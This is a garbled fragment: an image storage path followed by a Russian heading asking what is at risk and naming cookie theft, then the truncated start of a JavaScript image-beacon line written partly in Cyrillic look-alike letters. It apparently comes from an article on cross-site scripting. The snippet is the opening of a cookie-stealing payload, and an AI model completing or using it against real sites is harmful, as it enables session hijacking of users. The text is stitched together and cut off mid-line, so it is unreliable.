 Чем мы рискуем? Кража Cookies var іmg = new Image(); іmg.srс